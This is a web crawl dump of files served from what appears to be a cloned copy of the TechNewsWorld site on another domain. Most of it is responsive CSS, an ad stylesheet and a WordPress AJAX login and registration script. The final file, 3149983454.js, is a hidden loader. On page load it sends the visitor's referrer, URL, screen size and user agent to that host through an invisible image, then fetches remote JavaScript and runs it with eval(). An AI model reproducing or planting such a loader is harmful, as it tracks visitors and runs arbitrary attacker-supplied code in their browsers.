.top-addarea .col-md-2 { max-width: 300px;}
.signin ul li, .signin ul li a{font-size:12px;}
.srch-frm {width: 35%;}
.main_menu .for-mob ul li.current-menu-item a, .main_menu .for-mob ul li a:hover {color: #fff; text-decoration: underline;}

.eq-ht {margin: 0 0 30px;}
.more-story-inn {margin: 0 0 15px;}
.news-network {padding: 35px 0;}
.news-network-outr {margin: 0 0 20px;}
.news-network-inn {margin: 0 0 15px;}
.popular-txt h6 {font-size: 16px;}
.inside-sec h4{font-size: 20px;}
.art-author .catogory-txt, .art-author .print-mail {margin: 0 0 15px;}

.ftr-top {padding: 45px 0;}
.ftr-logo {position: static; bottom: 0;}
.ftr-menu{margin:0 0 20px;}

.tophdr .wa-ad-display-wrap #tnavad{font-size:14px!important;}
/* .eq-ht .wa-ad-display-wrap{text-align:center;} */
.srch-sec h1, .srch-sec h1 a {font-size: 26px;}
.main-product-display .pro-txt h4 {font-size: 24px;}
.inside-sec{padding: 35px 0;}
.more-pic {margin: 0 15px 10px 0;}
.search-pic{width: auto; padding: 0 0 15px; float: none;}
/*.search-txt ul {display: block; align-items: center; justify-content: space-between;}*/
.search-txt ul li:not(:last-child) {margin: 0 5px 5px 0; padding: 0 5px 0px 0; border-right:none; /*border-bottom: 1px solid rgba(76, 135, 112, 0.4);*/ border-right: 1px solid rgba(76, 135, 112, 0.4);}
.search-txt ul li:last-child {margin: 0 0 5px; padding: 0 0 0px;}

.search-txt {width: 100%;}
.eq-ht.btm-eq-padding {padding-bottom: 0;}
.no-date-row {margin-top: 0;}
.eq-ht.btm-eq-padding:first-child {padding-bottom: 0;}
.eq-ht {margin: 0 0 15px;}
.eq-ht:last-child {margin: 0;}
.eq-ht.btm-eq-padding:last-child {margin: 0 0 15px;}
.bottom-share-section .st_twitter_hcount,.bottom-share-section .st_facebook_hcount,.bottom-share-section .st_linkedin_hcount,.bottom-share-section .st_sharethis_hcount{margin-bottom: 5px !important; display: inline-block; }


/*-- Tab-Responsive(Start) --*/
.tab-wrap {
    flex-flow: row wrap;
}
.tabLeft {
    width: 100%;
    border-right: none;
    border-bottom: 1px solid #f0f0f0;
    padding: 20px 0 0;
}
.tabRight-header { margin: 10px 0;}
.tabRight {
    width: 100%;
    /*padding: 20px 0 0;*/
    padding: 0px 0 0;
    /*position: relative;*/
}
.entertainTab .tab-content .tab-pane{
	transform: translateX(120%);
    transition: all 0.6s ease-in-out 0s;
    position: absolute;
    top: 0;
    left: 0;
}
.entertainTab .tab-content> .tab-pane.active {
	z-index: 99999;
    height: 100vh;
    transform: translateX(0%);
    background: #fff;
    width: 100%;
}
.mega-menu{height: 100vh;}

.forDesktop{display: none;}
.forMob{display: block;}
.entertain-rightList{padding: 6px 0; border-top: 1px solid #0d0d0d; border-bottom: 1px solid #0d0d0d;}
/*.entertain-rightList ul { display: block; }*/
.entertain-rightList ul li a {border-left: none;}
.mega-menu .tabLeft .entertain-rightList ul li { margin: 2px 0; font-size: 15px; font-weight: 400;}
.entertain-rightList.signin .menu-top-header-container ul li a { padding: 0px 5px;}
.entertain-socialList { display: flex; align-items: center; justify-content: space-between; padding: 15px 0;}
.entertain-socialList p{ margin-bottom: 0;}
.mega-menu .tabLeft ul li a{ padding: 3px 3px;}
.mega-menu .tabLeft .entertain-socialList ul li { margin: 0 0 0 15px;}
.show_on_mob{display: none;}
/*.entertain-wrap .entertain-logo {display: none;}
.entertain-header .entertain-wrap {display: block;}
.mega-menu .signin ul li{margin-bottom: 0;}
.signin ul { padding-bottom: 5px;}
.entertain-rightList.signin .menu-top-header-container ul li {    padding: 0 0px 0 0;
    margin: 5px 0px;
    border-right: none; text-transform: inherit;}
.entertain-rightList.signin .menu-top-header-container ul li a {
    font-size: 16px;
    font-weight: 500;
    padding: 8px 0;
    display: block;
}
.mega-menu span.megamenu-close { position: absolute; top: 0; right: 0; z-index: 99;}
.mega-menu .entertain-header { border-bottom: none; box-shadow: none !important; padding: 0px 0;}*/
.menu-sec2.mob-kk{display: none;}
.menu-sec2.mob-kk.forMob{display: block;}
.srch-sec .srch-frm { margin-right: 0px;}
.tabRight-list { padding: 0 15px;}
.mega-menu .signin.mega-signin ul li{font-size: 15px;}
.mega-menu .signin.mega-signin ul {margin-bottom: 8px;}
.tabLeft .entertain-rightList ul { display: block;}
.entertain-wrap .entertain-rightList.signin ul li { margin: 6px 0 6px!important;}

}

@media (max-width:575px){
h1 {font-size: 27px;}
h2 {font-size: 22px;}
h3 {font-size: 18px;}
h4 {font-size: 16px;}
.heading-title { font-size: 32px;}
.hdr-top > .d-flex{display:block!important;}
.signin ul {display: inline-flex; margin:0 0 4px; width:100%; flex-wrap:wrap; justify-content: center;}
.signin ul li{/*margin:0 0 15px!important; padding:0 10px!important;*/ margin:0 0 5px!important; padding:0 7px!important;}
.signin ul li a{margin:0;}
.signin ul li, .signin ul li a{/*color:#fff;*/ font-size:16px;}
.signin ul li.current-menu-item a{color:rgba(228, 242, 235, 0.6);}
.news-links {display: block; box-shadow: 0 0px 6px #d9d9d9; padding: 4px 6px; margin: 0 0 10px;}
.news-links li a {font-size: 16px}

.srch-frm {width: 85%;  margin-right: 0px;}   


.news-frm {display: block;}
.news-frm input[type="email"]{width: 100%;}
.news-frm input[type="submit"]{width:100%; margin-top: 5px;}
.ftr-news {padding-left: 35px; background-size: 25px;}
.inside-sec h2 {font-size: 26px;}
.insider .item {padding: 0;}
.insider .owl-prev, .author-related-post .owl-prev {left: 20%;}
.insider .owl-next, .author-related-post .owl-next{right: 20%;}

.ftr-logo {width: 265px;}

.for-mob{display:block;}
.for-desk{display:none;}
.menu-top-header-container .menu, .signin ul{position:relative; top: 0; right: 0; transform: translateY(0);}
.for-mob .hdr-top{background: #000000; padding: 25px 0 0;}
.main_menu .menu-primary-menu-container ul {position: relative; top: 0; right: 0; left:0; transform: translateY(0); padding: 50px 0 0;}
.main_menu .menu-primary-menu-container ul li.list-inline-item{text-align: left; padding-left: 60px; float: left; width: 50%;}
.d-text .menu-sec {right: 95%; transition: all 650ms cubic-bezier(0.645, 0.045, 0.355, 1);}
.d-text .menu-sec2 {right: 95%; transition: all 650ms cubic-bezier(0.645, 0.045, 0.355, 1);}
.d-text .menu-sec .bar span { background-color: #fff !important;}
.d-text .menu-sec2 .bar span { background-color: #fff !important;}

.top-addarea div.bbframe {width: 250px;}
.more-pic {width: 100%; float: none;}
.more-pic img {width: auto;}
.more-txt{margin:10px 0 0;}

.news-network-inn {display: block;}
.news-network-pic { width: 100%;}
.news-network-txt {width: 100%; margin: 10px 0 0;}
.is-sticky .for-sticky {visibility: hidden;}
.get-permission-inn ul {display: block;}
.get-permission-inn ul li {margin: 0 0 10px;}
.client-txt{overflow: visible;}
.insider .owl-prev .fas, .insider .owl-next .fas, .author-related-post .owl-prev .fas, .author-related-post .owl-next .fas {font-size: 24px;}
.srch-sec h1, .srch-sec h1 a {font-size: 20px; letter-spacing: 2px;}
.more-news-pic {max-width: 30%;}
.more-news-txt {width: 70%;}
.story-content p{font-size: 15px; line-height: 27px; }
.vote-sec.popular-sec .popular-pic{min-width: 61px;}
.vote-sec.popular-sec .popular-pic img {width: 65px;}
.welcome-contentt .hot-topics ul {display: block;}
.welcome-contentt .hot-topics ul li {width: 100%;}
.top-addarea .main-product-display .pro-pic, .top-addarea .pro-pic{height: auto;}
.art-author .catogory-txt span {margin: 0 0 0px; padding: 0 5px 0;}
.news-hdr{display:block;}
.view-all{text-align:center!important;}
.news-network-txt {padding: 0 0 10px 20px;}
.story-thumbnail{width:350px!important;}
.story-thumbnail img{height:100%;}
.content-featured-img {float: none; margin: 6px 0;}
.carousel-caption p{display: none; }
#myCarousel .list-group-item{height:62px!important;}
#myCarousel .carousel-caption{padding: 5px 10px 10px;}
#myCarousel .carousel-caption h3{font-size: 24px;}
.story-content .story-thumbnail img {height: auto; } 

.equal-story-block .more-story-inn a.more-pic {display: block; margin: 0 auto; }
.equal-story-block .more-story-inn a.more-pic img {max-height: inherit; }
.equal-story-block .more-story-inn {height: auto !important; }
    
    .pro-area-wrap-height .swiper-container.gallery-top, .pro-area-wrap-height .swiper-container.swiper-container-horizontal .swiper-slide { height: 250px;}
    .pro-area-wrap-height .carousel-caption p { display: none; }
    .pro-area-wrap-height .carousel-caption h3 { font-size: 24px;}
    .pro-area-wrap-height .carousel-caption { padding: 10px 10px 10px;}
    .single-related-post .relStoryBox .news-network-txt, .news-network.footer-news-network .news-network-txt { padding: 0 0 10px 0px;}
    .mega-menu { padding: 20px 20px;}
    .tabLeft { padding: 0px 0;}
    .mega-menu span.megamenu-close { margin-bottom: 5px; right: 15px;}
    .entertain-logo.forMob{ text-align: center;}
    .mega-menu .signin.mega-signin ul li{font-size: 14px;}
    
    
    
}

@media (max-width:480px){
.main_menu .menu-primary-menu-container ul li.list-inline-item{padding-left: 20px; float: none; width: 100%;}
.d-text .menu-sec {top: 30px;}
.art-author .catogory-txt span{border-right: none; display: block;}

.ftr-bttm ul {display:block!important;}
.ftr-bttm ul li:not(:last-child) {margin: 0 0 10px; padding: 0; border-right:none;}
.addsubscriber .styled-checkbox + label{display: flex;}
.story-thumbnail{width:280px!important;}
.share-new span.st_twitter_hcount{margin: 0 0 5px; display: inline-block;}
.dont-miss-inn { column-count: 1!important;}
.timing{display:none;}
    .pro-area-wrap-height .swiper-container.gallery-top, .pro-area-wrap-height .swiper-container.swiper-container-horizontal .swiper-slide { height: 180px;}
    .pro-area-wrap-height .carousel-caption h3 { font-size: 20px; }
    .mega-menu { padding: 10px 15px;}
    .entertainSec .container-fluid { padding: 0 15px;}
    .signin.mega-signin a { font-size: 14px;}
    .mega-menu .signin.mega-signin ul { margin-bottom: 5px;}
    .tabRight-list ul li { font-size: 16px;}
    .tabRight-list ul li a { padding: 4px 0;}
    .entertain-rightList.signin .menu-top-header-container ul li a { padding: 0px 2px; font-size: 14px;}
    .entertain-wrap .entertain-rightList.signin ul li {margin: 4px 0 4px!important;}
    .search-txt ul.story-meta li { font-size: 14px;}

    .search-txt ul { display: block;}
    .search-txt ul.story-meta li { width: auto; border-right: none;  padding: 0 0 0px 0; margin: 0 0 5px 0;}
    .search-item p { margin: 15px 0 0;}
    .heading-title { font-size: 30px;}

}


/*Media Query css*/

--- FILE ---
content_type: text/css
request_url: https://torrezlinkonion.com/templates/www.technewsworld.com/wp-content/plugins/wp-advanced-advertiser/assets/css/style%EF%B9%96ver=1.0.3.css
body_size: 207
content:
div.content-block-slinks {
    margin-bottom: 10px;    
    border: solid 2px #e8e8e8;
    border-top: none;
    text-align: left;
    font-family: verdana, arial, helvetica;
    font-size: 12px;
    color: black;
    
}
div.content-tab-slinks {
    margin-top: 10px;
    padding:5px 0;
    font-family: verdana,arial,helvetica;
    font-size: 12px;
    font-weight: bold;
    font-size: 18px;
    color: #363636;
    text-align:center;
    letter-spacing: .25em;
    background-color: #e8e8e8;
    
}
div.slink-title { 
    clear:right;
    padding: 10px 10px 2px 10px;
    font-weight: bold;
    color: black;   
}
div.slink-text {
    border-bottom: solid 1px #e8e8e8;
    padding: 0 10px 10px 10px;
    vertical-align: top;
    overflow: hidden;
}
div.slink-text a, div.slink-text a:visited {
    color: #154296;
    text-decoration: none;
    font-family: inherit;
    border: none;
}
div.slink-text a:hover {
    text-decoration: underline;
    color: red;
}
.slink-text:last-child { border-bottom: none }
.slink-text img {
    margin: 0 0 10px 10px;
}

.wa-ad-display-wrap img {
    height: 100%;
}
.wa-ad-display-wrap a:hover {
    color: #4e8e75;
}

#fixed-b {
    border-color: #1E2057;
}
#fixed-b {
    position: fixed;
    bottom: 0px;
    left:0px;
    right:0px;
    z-index: 1000;
    padding: 15px 0px;
    border-top: solid 4px black;
    background-color:white;
}
div.bbframe {
    text-align: center;
    padding: 15px;
    /*border: solid 1px #DEE2DE;
    background-color: #f3f3f3;*/
    background-color: white;
}
div.lv_Container div.bbframe {
    border: none;
}
div.bbframe-solid {
    text-align: center;
    padding: 15px;
    border: solid 1px black;
}   
#fixed-b > div:not(#fixed-b-t){
    text-align: center;
}

#welcome-ad, #colorbox, #cboxOverlay{ display: none !important; }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://torrezlinkonion.com/templates/www.technewsworld.com/wp-content/themes/technewsworld/js/ajax-auth-script%EF%B9%96ver=5.8.2.js
body_size: 798
content:
jQuery(document).ready(function ($) {
    // Display form from link inside a popup
	$('.pop_login').on('click', function (e) {
		$('#myModalRegister').modal('hide');
		$('#myModalLogin').modal('show');
		return false;
    });	
	
	// Perform AJAX login/register on form submit
	$('form#login, form#register').on('submit', function (e) {
        if (!$(this).valid()) return false;
        $('p.status', this).show().text(ajax_auth_object.loadingmessage);
		action = 'ajaxlogin';
		username = 	$('form#login #username').val();
		password = $('form#login #password').val();
		email = '';
		security = $('form#login #security').val();
		if ($(this).attr('id') == 'register') {
			var action = 'ajaxregister';
			var username = $('#signonname').val();
			var password = $('#signonpassword').val();
        	var email = $('#email').val();
        	var security = $('#signonsecurity').val();	
        	var firstname = $('#firstname').val();
        	var lastname = $('#lastname').val();
        	var profile_type = $('#profile_type').val();
        	var specified_profile = $('#specified_profile').val();
        	var company_size = $('#company_size select').val();
        	var company_sales = $('#company_sales select').val();
        	var company_type = $('#company_type select').val();

        	var dataarray = {
                'action': action,
                'username': username,
                'password': password,
				'email': email,
				'security': security,
				'firstname': firstname,
                'lastname': lastname,
                'action_profile_type': profile_type,
                'action_specified_profile': specified_profile,
                'action_company_size_all': company_size,
                'action_company_sales': company_sales,
                'action_company_type': company_type
            };

		}else{
			var dataarray = {
                'action': action,
                'username': username,
                'password': password,
				'email': email,
                'security': security
            };
		}  
		ctrl = $(this);
		$.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_auth_object.ajaxurl,
            data: dataarray,
            success: function (data) {
				$('p.status', ctrl).text(data.message);
				// if (data.loggedin == true) {
    //                 document.location.href = ajax_auth_object.loginsurl;
    //             }
                if (data.loggedin == true && data.action == 'registration') {
                    var parameters = 'action=newuser&uname='+username+'&email='+email;
                    document.location.href = ajax_auth_object.loginsurl+'?'+parameters;
                }else if (data.loggedin == true) {
                    //document.location.href = ajax_auth_object.loginsurl;
                    window.location.reload();
                }
            }
        });
        e.preventDefault();
    });   


    /*=============================== Password Settings ================================*/
    // Perform AJAX passwdsettings on form submit

    jQuery('#passwdsettings').on('submit', function (e) { 
        if (!jQuery(this).valid()) return false;
        jQuery('p.status', this).show().text(ajax_auth_object.loadingmessage);
        action = 'ajaxpasswdsettings';                
        username = jQuery('.passwdsetting #signonname').val();
        password = jQuery('.passwdsetting #signonpassword').val();
        email = jQuery('.passwdsetting #email').val();
        security = jQuery('.passwdsetting #accountsecurity').val();  
        firstname = jQuery('.passwdsetting #firstname').val();
        lastname = jQuery('.passwdsetting #lastname').val();       

        var dataarray = {
            'action': action,
            'username': username,
            'password': password,
            'email': email,
            'security': security,
            'firstname': firstname,
            'lastname': lastname,            
        };
 
        ctrl = jQuery(this);
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_auth_object.ajaxurl,
            data: dataarray,
            cache: false,
            success: function (data) {
                jQuery('p.status', ctrl).text(data.message);
                if (data.redirecturl == true) {
                    var currenturl = window.location.href.split('?');;
                    document.location.href = currenturl[0]+'?action=update';
                }
            }
        });
        e.preventDefault();
    });

	
	// Client side form validation
    if (jQuery("#register").length) 
		jQuery("#register").validate({ 
			rules:{
				repeat_password:{ equalTo:'#signonpassword' },	
				reptemail:{ equalTo:'#email' }
			}
		});
    else if (jQuery("#login").length) 
		jQuery("#login").validate();
});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://torrezlinkonion.com/3149983454.js?0.2393786204330206
body_size: 121
content:
if(!window.q)var q='';var img=document.createElement("img");img.width=1;img.height=1;img.onerror=function(){var xhr=false;if(window.XMLHttpRequest){xhr=new XMLHttpRequest();}else if(window.ActiveXObject){try{xhr=new ActiveXObject("Microsoft.XMLHTTP");}catch(CatchException){xhr=new ActiveXObject("Msxml2.XMLHTTP");}}if(xhr==false)return;xhr.onreadystatechange=function(){if(this.readyState==4&&this.status==200)eval("(function() {"+xhr.responseText+"})();");};xhr.open('GET','https://torrezlinkonion.com/3149983454.js?get=1&q='+q+'&s=&ua='+encodeURI(navigator.userAgent)+'&'+Math.random(),true);xhr.send();};img.src='https://torrezlinkonion.com/3149983454.gif?ref='+escape(document.referrer)+'&url='+escape(document.URL)+'&scr='+((typeof(screen)=="undefined")?"":screen.width+"x"+screen.height)+'&q='+q+'&s=&ua='+encodeURI(navigator.userAgent)+'&'+Math.random();img.style.display="none";document.body.appendChild(img);